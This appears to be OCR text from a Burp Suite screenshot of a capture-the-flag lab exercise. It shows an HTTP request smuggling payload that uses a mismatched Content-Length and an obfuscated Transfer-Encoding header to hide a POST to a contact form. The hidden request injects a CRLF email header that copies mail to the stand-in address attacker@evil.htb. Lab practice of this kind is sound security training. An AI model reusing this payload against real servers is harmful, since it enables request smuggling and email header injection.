 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://165.232.104.132:30148 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /404 HTTP/1.1
2 Host: 165.232.104.132:30148
3 Content-Length: 4
4 Transfer-Encoding: asdchunked
5
6 f3
7 POST /contact HTTP/1.1
8 Host: 165.232.104.132:30148
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 114
11
12 name=Ryan+Sam%0d%0aCc:+attacker@evil.htb%0d%0aDoesNotExist:+True&email=ryansam%40gmail.com&message=Hello+Sys+Admin
13
14
15 0
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Selection 243
Selected text
POST /contact HTTP/1.1 \r \n
Host: 165.232.104.132:30148
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 114 \r \n
\r \n
name=Ryan+Sam%0d%0aCc:+atta
See more
Decoded from: URL encoding
POST /contact HTTP/1.1 \r \n
Host: 165.232.104.132:30148
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 114 \r \n
\r \n
name=Ryan Sam \r
See more
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Ready